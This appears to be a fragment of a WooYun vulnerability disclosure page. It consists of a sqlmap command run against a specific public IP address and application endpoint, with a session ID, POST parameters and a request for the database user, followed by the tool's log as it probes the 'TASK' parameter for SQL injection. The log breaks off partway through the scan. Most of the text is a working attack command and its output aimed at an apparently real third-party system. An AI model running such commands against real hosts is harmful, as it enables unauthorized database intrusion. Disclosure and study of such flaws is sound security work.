 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://222.82.219.246:8067/ry_ksxm_Action.do;js
essionid=BBE03AC02339EB52097E28C11BF129BC" --data "TASK=select_submit_web&SFZ=88
952634&XM=88952634" --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 14:49:18
[14:49:18] [INFO] using 'C:\Python27\sqlmap\output\222.82.219.246\session' as se
ssion file
[14:49:18] [INFO] testing connection to the target url
[14:49:19] [INFO] testing if the url is stable, wait a few seconds
[14:49:20] [INFO] url is stable
[14:49:20] [INFO] testing if POST parameter 'TASK' is dynamic
[14:49:20] [INFO] confirming that POST parameter 'TASK' is dynamic
[14:49:20] [INFO] POST parameter 'TASK' is dynamic
[14:49:21] [WARNING] heuristic test shows that POST parameter 'TASK' might not b
e injectable
[14:49:21] [INFO] testing sql injection on POST parameter 'TASK'
[14:49:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:49:22] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[14:49:23] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
www.wooyun.org